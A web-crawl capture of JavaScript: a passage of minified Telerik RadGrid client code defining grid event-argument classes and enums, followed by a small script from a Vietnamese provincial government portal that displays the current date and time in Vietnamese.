if(this._targetItemTableView&&this._targetItemTableView._owner._clientKeyValues&&this._targetItemTableView._owner._clientKeyValues[this._targetItemIndexHierarchical]){this._targetItemDataKeyValues=this._targetItemTableView._owner._clientKeyValues[this._targetItemIndexHierarchical];
}}this._domEvent=c;
this._dragedItems=e;
this._htmlElement=f;
this._targetRadGrid=d;
this._dropPosition=a;
};
Telerik.Web.UI.GridDragDropCancelEventArgs.prototype={get_targetGridDataItem:function(){if(this._targetItemTableView&&!this._targetGridDataItem){this._targetItemTableView.get_dataItems();
this._targetGridDataItem=$find(this._targetItemId);
}return this._targetGridDataItem;
},get_targetItemIndexHierarchical:function(){return this._targetItemIndexHierarchical;
},get_targetItemId:function(){return this._targetItemId;
},get_targetItemTableView:function(){return this._targetItemTableView;
},get_domEvent:function(){return this._domEvent;
},get_TargetDataKeyValue:function(a){return(this._targetItemDataKeyValues)?this._targetItemDataKeyValues[a]:null;
},get_draggedItems:function(){return this._dragedItems;
},get_destinationHtmlElement:function(){return this._htmlElement;
},set_destinationHtmlElement:function(a){this._htmlElement=a;
},get_targetRadGrid:function(){return this._targetRadGrid;
},get_dropPosition:function(){return this._dropPosition;
}};
Telerik.Web.UI.GridDragDropCancelEventArgs.registerClass("Telerik.Web.UI.GridDragDropCancelEventArgs",Sys.CancelEventArgs);
Telerik.Web.UI.GridDataItemEventArgs=function(b,a){Telerik.Web.UI.GridDataItemEventArgs.initializeBase(this);
this._id="";
this._itemIndexHierarchical="";
this._gridDataItem=null;
this._tableView=null;
this._dataKeyValues=null;
if(b){this._id=b.id;
this._itemIndexHierarchical=this._id.split("__")[1];
this._tableView=$find(this._id.split("__")[0]);
if(this._tableView&&this._tableView._owner._clientKeyValues&&this._tableView._owner._clientKeyValues[this._itemIndexHierarchical]){this._dataKeyValues=this._tableView._owner._clientKeyValues[this._itemIndexHierarchical];
}}this._domEvent=a;
};
Telerik.Web.UI.GridDataItemEventArgs.prototype={get_item:function(){return this.get_gridDataItem();
},get_gridDataItem:function(){if(this._tableView&&!this._gridDataItem){this._gridDataItem=$find(this._id);
if(!this._gridDataItem){this._tableView.get_dataItems();
this._gridDataItem=$find(this._id);
}}return this._gridDataItem;
},get_itemIndexHierarchical:function(){return this._itemIndexHierarchical;
},get_id:function(){return this._id;
},get_tableView:function(){return this._tableView;
},get_domEvent:function(){return this._domEvent;
},getDataKeyValue:function(a){return(this._dataKeyValues)?this._dataKeyValues[a]:null;
}};
Telerik.Web.UI.GridDataItemEventArgs.registerClass("Telerik.Web.UI.GridDataItemEventArgs",Sys.EventArgs);
Telerik.Web.UI.GridDataItemCancelEventArgs=function(b,a){Telerik.Web.UI.GridDataItemCancelEventArgs.initializeBase(this);
this._id="";
this._itemIndexHierarchical="";
this._gridDataItem=null;
this._tableView=null;
this._dataKeyValues=null;
if(b){this._id=b.id;
this._itemIndexHierarchical=this._id.split("__")[1];
this._tableView=$find(this._id.split("__")[0]);
if(this._tableView&&this._tableView._owner._clientKeyValues&&this._tableView._owner._clientKeyValues[this._itemIndexHierarchical]){this._dataKeyValues=this._tableView._owner._clientKeyValues[this._itemIndexHierarchical];
}}this._domEvent=a;
};
Telerik.Web.UI.GridDataItemCancelEventArgs.prototype={get_gridDataItem:function(){if(this._tableView&&!this._gridDataItem){this._tableView.get_dataItems();
this._gridDataItem=$find(this._id);
}return this._gridDataItem;
},get_itemIndexHierarchical:function(){return this._itemIndexHierarchical;
},get_id:function(){return this._id;
},get_tableView:function(){return this._tableView;
},get_domEvent:function(){return this._domEvent;
},getDataKeyValue:function(a){return(this._dataKeyValues)?this._dataKeyValues[a]:null;
}};
Telerik.Web.UI.GridDataItemCancelEventArgs.registerClass("Telerik.Web.UI.GridDataItemCancelEventArgs",Sys.CancelEventArgs);
Telerik.Web.UI.GridClientDataBindingParameterType=function(){};
Telerik.Web.UI.GridClientDataBindingParameterType.prototype={String:0,List:1,Linq:2,Oql:3};
Telerik.Web.UI.GridClientDataBindingParameterType.registerEnum("Telerik.Web.UI.GridClientDataBindingParameterType",false);
Telerik.Web.UI.GridClientDataResponseType=function(){};
Telerik.Web.UI.GridClientDataResponseType.prototype={JSON:0,JSONP:1};
Telerik.Web.UI.GridClientDataResponseType.registerEnum("Telerik.Web.UI.GridClientDataResponseType");
Telerik.Web.UI.GridClientDataServiceType=function(){};
Telerik.Web.UI.GridClientDataServiceType.prototype={ADONet:0,OData:1};
Telerik.Web.UI.GridClientDataServiceType.registerEnum("Telerik.Web.UI.GridClientDataServiceType");
Telerik.Web.UI.GridDataSourceResolvedEventArgs=function(a){Telerik.Web.UI.GridDataSourceResolvedEventArgs.initializeBase(this);
this._data=a;
};
Telerik.Web.UI.GridDataSourceResolvedEventArgs.prototype={get_data:function(){return this._data;
},set_data:function(a){this._data=a;
}};
Telerik.Web.UI.GridDataSourceResolvedEventArgs.registerClass("Telerik.Web.UI.GridDataSourceResolvedEventArgs",Sys.EventArgs);

if(typeof(Sys)!=='undefined')Sys.Application.notifyScriptLoaded();

--- FILE ---
content_type: application/x-javascript
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/CaiCachHanhChinh//js/DateTime.js
body_size: 751
content:
 function ShowTime()
	{
		var dt = new Date();
		var strMonth = new Array("01","02","03","04","05","06","07","08","09","10","11","12"); 
		var strDay = new Array("Chủ nhật", "Thứ hai", "Thứ ba", "Thứ tư", "Thứ năm", "Thứ sáu", "Thứ bảy"); 
		var date = strDay[dt.getDay()] + ", ";
		var years = dt.getYear();
		var days=dt.getDate();
		if (years<1900) years += 1900;
		if (days<10)
			date += "0" + dt.getDate() + "/" + strMonth[dt.getMonth()] + "/" + years;
		else
			date += "" + dt.getDate() + "/" + strMonth[dt.getMonth()] + "/" + years;
			var phut=dt.getMinutes();
			var Giay=dt.getSeconds();
			var Gio=dt.getHours();
			if(Gio<10)
			{			
			Gio="0"+Gio;
			}
			if(phut<10)
			{			
			phut="0"+phut;
			}
			if(Giay<10)
			{			
			Giay="0"+Giay;
			}
if(document.getElementById("timer")!=null)
{
		 document.getElementById("timer").innerHTML=date+", "+Gio+":"+phut+":"+Giay;
}
		
	}